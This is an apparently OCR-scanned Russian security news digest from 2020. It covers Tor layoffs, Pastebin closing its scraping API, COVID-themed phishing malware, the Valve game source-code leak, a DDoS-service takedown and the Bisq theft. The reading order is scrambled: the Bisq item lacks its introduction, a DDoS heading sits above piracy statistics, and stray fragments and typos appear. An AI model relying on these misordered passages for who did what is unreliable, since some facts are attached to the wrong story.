

«Тог, как и большая часть мира, оказался вовлечен в кризис COVID-19. Кризис сильно ударил по нам, как и по многим другим некоммерческим организациям и предприятиям малого бизнеса, и нам пришлось принять ряд трудных решений. Мы вынуждены расстаться с 13 замечательными людьми, которые помогли сделать Тог доступным для миллионов людей по всему миру. Мы будем двигаться дальше с основной командой, состоящей из 22 человек» - Изабела Багеруш, исполнительный директор Tor Project



Издание Vice Motherboard обратило внимание, что ИБ-специалисты расстроены из-за решения разработчиков одного из самых популярных paste-сайтов, Pastebin. Дело в том, что исследователи постоянно мониторят данный ресурс, так как он давно стал хранилищем для различной сомнительной информации, в том числе ворованных личных данных, утекших паролей, манифестов хакерских групп и даже малвари.

elete

Однако теперь исследователи начали жаловаться в социальных сетях на то, что им не удается воспользоваться поиском по Pastebin или заняться скрапингом при помощи специального API, за доступ к которому они некогда заплатили деньги (пожизненная подписка стоила 50 долларов).

«Многие люди и компании по разным причинам следили за Pastebin, так как он служит источником самой разной информации: от малвари до утечек данных. Внезапно отключить всех [от поиска], никак не предупредив и не предоставив даже короткий период перед закрытием, - это очень плохое решение со стороны Pastebin, - говорит Оливер Хаф, ИБ-исследователь, который регулярно использовал Pastebin в повседневной работе. - Учитывая, что они не слишком хорошо модерируют собственный контент, а теперь лишились бесплатной модерации контента через краудсорсинг, я могу лишь предполагать, что злоумышленники станут чаще использовать Pastebin в своих кампаниях, а возможности действовать на опережение, обнаруживая вредоносные полезные нагрузки и скрипты, прежде чем те будут использованы, больше нет».

После возмущения специалистов в Twitter и на других платформах представители компании ответили, что доступ к Scraping API был прекращен «из-за активного злоупотребления третьими лицами в коммерческих целях, а такая деятельность запрещена текущими правилами».

Как выяснили журналисты, Pastebin изменил свои условия предоставления услуг еще 11 апреля 2020 года. Так, ранее правила гласили:

«Исследователи имеют право скрапить общедоступную неприватную информацию на Pastebin для исследовательских целей и при условии, что любые материалы, основанные на этих данных, будут опубликованы в открытом доступе. Архивариусы могут скрапить публичную информацию на Pastebin в архивных целях. Вы не можете скрапить Pastebin с целью рассылки спама, а также в целях продажи личной информации пользователей Pastebin, в том числе рекрутерам, специалистам по подбору персонала и порталам по трудоустройству».

Увы, в новой версии документа упоминаний скрапинга нет вообще. Представители Vice Motherboard обратились за разъяснениями к представителям компании и получили следующий ответ:

«Мы продолжаем предоставлять обновления для нашего сообщества и улучшать код нашей платформы. Как вы знаете, Pastebin был создан более девятнадцати лет назад, для разработчиков разработчиками, но по мере роста мы меняемся, как и другие платформы. А также учимся у них. Мы всегда рады ИБ-исследователям и их сообщениям о любых нарушениях наших условий оказания услуг. Нашей основной аудиторией всегда были разработчики, инженеры и авторы. Мы продолжим обновляться, предлагая совершенно новые функции и изменения на нашей платформе, а также в социальных сетях».

В результате теперь ИБ-специалисты мрачно шутят о том, что Pastebin окончательно надоел нелегальный и противоправный контент, но бороться с ним разработчики решили весьма радикально, через отключение поиска. Ведь если никто не находит нарушения, можно сделать вид, что их нет.

#### <u>МАЛВАРЬ И COVID-19</u>

Эксперты Group-IB выяснили, какая малварь чаще всего эксплуатирует тему COVID-19 в своих фишинговых рассылках. В период с 13 ФЕВРАЛЯ по 1 АПРЕЛЯ 2020 года специалисты проанализировали сотни фишинговых писем, замаскированных под информационные и коммерческие рассылки о COVID-19.

Почти 65% вредоносных рассылок несли «на борту» шпионское ПО (spyware).

Наиболее популярными оказались программы-шпионы - 65%, второе место занимают бэкдоры -  $31\%$ , на шифровальщики приходится около  $4\%$ .

Наиболее востребованными у киберпреступников оказались трояны **AGENTTESLI** (45%), NETWIRE (30%) и LOKIBOT (8%).

#### Семейства ВПО, наиболее активно эксплуатируемые фишерами, использующими тему COVID-19



|GROUP|iB| \*По результатам анализа фишинговых писем, паразитирующих на теме COVID-19, задетектированных CERT-GIB в период с 13 февраля по 1 апреля 2020 года

Фейковые письма были написаны как на РУССКОМ, так и на ЯНГЛИЙСКОМ языках от имени<br>авторитетных международных организаций, связанных со здравоохранением (ВОЗ, ЮНИСЕФ), а также крупных российских и международных компаний.

В целом процент фишинговых писем, паразитирующих на теме COVID-19, невысок и составил порядка 5% от всего вредоносного трафика.



### 

В конце месяца на 4chan были опубликованы исходные коды сразу двух игр компании Valve - CS:GO и Team Fortress 2, и оттуда они моментально распространились по всему интернету (Twitter, Reddit, торрент-трекеры, игровые форумы).



œ full.7z\cstrike15\_src - solid 7-Zip archive, unpacked size 6,118,841,424 bytes



В игровом сообществе из-за этого поднялась нешуточная паника, так как пользователи немедленно предрекли появление RCE‐эксплоитов и мно‐ жества читеров. Дошло до того, что на игровых форумах, в социальных сетях и на Reddit стали появляться призывы ни в коем случае не запускать TF2 и CS:GO, так как якобы RCE‐эксплоит уже существует и даже простое подключение к игровому серверу может полностью скомпрометировать компьютер игрока.

Интересно, что никаких подтвержденных данных о существовании каких-либо эксплоитов до сих пор нет. Про «RCE-эксплоит», о котором предупреждали друг друга игроки, ничего не знают ни отраслевые СМИ, ни ИБ‐специалисты. Компания Valve, в свою очередь, уверяет, что никакой угрозы нет. Так, вице-президент Valve по маркетингу Даг Ломбарди (Doug Lombardi) прокомментировал ситуацию:

*«Мы не обнаружили никаких причин для того, чтобы игроки волновались или избегали текущих билдов [наших игр]. Для мак симальной безопасности мы, как обычно, рекомендуем играть на официальных серверах».*

В итоге Маквикер был вынужден оправдываться. Он провел в Twitch стрим, посвященный произошедшей утечке, а также повторил в [социальных](https://twitter.com/ValveNewsNetwor/status/1252974194805137408) сетях, что ему известно, кто именно слил исходные коды, о чем он намерен уве‐ домить юридический отдел Valve.

Стоит сказать, что панические настроения игроков все же нельзя назвать совсем необоснованными. Дело в том, что утечки исходных кодов действи‐ тельно существенно облегчают «работу» злоумышленникам и читерам. Хотя в настоящее время никаких эксплоитов, похоже, не существует, они могут появиться в ближайшие недели или месяцы.

Valve заверила, что расследует случившееся, и просит сообщество поделить‐ ся информацией о том, кто может стоять за этой утечкой. Также в компании рассказали журналистам, что утекшие исходные коды были датированы кон‐ цом 2017 года. Valve сама предоставляла их доверенным разработчикам игр и модов. Более того, Ломбарди говорит, что впервые эти исходники утекли в Сеть еще в 2018 году и Valve было известно об этом, просто та пер‐ воначальная утечка осталась практически никем не замеченной.

Но сообщество уже начало искать виноватых самостоятельно и пос‐ пешило возложить ответственность за инцидент на автора блога ValveNews‐ Network и известного инсайдера Тайлера Маквикера. Дело в том, что накануне утечки тот сообщал, что скоро опубликует материал о развитии Team Fortress 2.

Власти Нидерландов закрыли сразу <mark>15</mark> сервисов для осуществления DDoS-атак по найму. В масштабной операции приняли участие представители веб-хостинговых компаний, регистраторы доменов, сотрудники Европола, Интерпола и ФБР. Названия закрытых сервисов пока не сообщают.

Из официального заявления Bisq следует, что с помощью этой тактики у семи жертв были похищены по меньшей мере 3 Bitcoin и 4000 Monero. Таким образом, суммарный ущерб от атаки составил примерно 250 тысяч долларов США.

В настоящее время уязвимость устранена, и Bisq уже возобновила работу. И хотя внедрение патча, похоже, помогло решить проблему безопасности, оно также вызвало волнения в рядах трейдеров. Так, многие пользователи сообщали о провалах сделок и исчезновении средств после обновления до версии 1.3.1, содержащей патч. В ответ на это разработчики Bisq рекомендовали проверять информацию о сделках в разделе Open trades в профилях пользователей и при необходимости сообщать о проблемах с заблокированными средствами.

Проблема в том, что подобные прецеденты уже имели место. К примеру, в прошлом году эксперты Dr.Web [рассказывали](https://xakep.ru/2019/03/13/belonard/), как хакеры эксплуатируют уязвимости клиента Counter‐Strike 1.6. По данным аналитиков, тогда из офи‐ циального клиента Steam было доступно порядка 5000 серверов CS 1.6 и 1951 из них был создан трояном Belonard (то есть 39% всех игровых серверов). Подключение к таким серверам действительно было опасно и заканчивалось заражением Belonard.

Остается надеяться, что разработчики Valve тоже понимают, насколько опасными могут быть последствия утечки исходных кодов, и соответствующим образом обновят (или уже обновили) обе пострадавшие игры, ведь, несмотря на возраст, они по-прежнему пользуются большой популярностью у игроков и активно поддерживаются.

#### **15** DDOS-СЕРВИСОВ ЛИКВИДИРОВАНЫ

За период с декабря 2019 по конец февраля 2020 года количество китайских посетителей на пиратских сайтах существенно увеличилось. Резкий прирост посещений пиратских сайтов начался 24 января, достигнув своего пика 27 января. После этого трафик немного снизился, но в конце февраля он все еще был примерно на  $20\%$  больше, чем до эпидемии.



Загрузки торрентов в период с 6 марта по 6 апреля 2020 года тоже возросли. Если раньше наблюдалось порядка 12 000 000 ежедневных загрузок, то теперь их количество увеличилось до 16 000 000, то есть на 33%.



Всплеск активности заметен и на уровне торрент‐трекеров. К примеру, оператор трекера Open‐ Trackr.org сообщил изданию, что наблюдает увеличение общего числа соединений, а также количества подключенных пиров. В период с 31 марта по 6 апреля ежедневное пиковое количество пиров увеличилось с 24 000 000 до 26 000 000.

